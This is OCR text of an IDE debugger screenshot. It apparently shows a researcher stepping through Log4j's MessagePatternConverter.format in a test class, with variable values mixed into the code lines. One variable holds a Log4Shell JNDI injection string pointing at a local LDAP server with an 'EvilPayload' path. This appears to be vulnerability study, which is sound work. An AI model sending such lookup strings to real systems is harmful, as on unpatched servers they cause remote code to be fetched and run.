 core › pattern › MessagePatternConverter › format Log4jTest
LoggerConfig.java AppenderControl.java Filterable.java AbstractFilterable.java AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java
/**
* {@inheritDoc}
*/
@Override
public void format(final LogEvent event, final StringBuilder toAppendTo) { event: MutableLogEvent@1623 toAppendTo: StringBuilder@1996
final Message msg = event.getMessage(); event: MutableLogEvent@1623 msg: MutableLogEvent@1623
if (msg instanceof StringBuilderFormattable = true ) { msg: MutableLogE
msg = {MutableLogEvent@1623}
threadPriority = 5
threadId = 1
final boolean doRender = textRenderer != null = false ;
instant = {MutableInstant@1960} ... toString()
final StringBuilder workingBuilder = doRender = false ? new StringBu
nanoTime = 0
parameterCount = 0
final int offset = workingBuilder.length();
includeLocation = true
if (msg instanceof MultiFormatStringBuilderFormattable = false ) {
endOfBatch = false
((MultiFormatStringBuilderFormattable) msg).formatTo(formats, w
level = {Level@1590} ... toString()
} else {
threadName = "main"
((StringBuilderFormattable) msg).formatTo(workingBuilder);
loggerName = "com.test.Log4j.Log4jTest"
message = null
messageFormat = "${jndi:ldap://localhost:9998/#EvilPayload}"
messageText = {StringBuilder@1962} ... toString()
变量
设置值 F2 创建渲染器 添加为内联监视
message.value[12] = 找不到局部变量'message'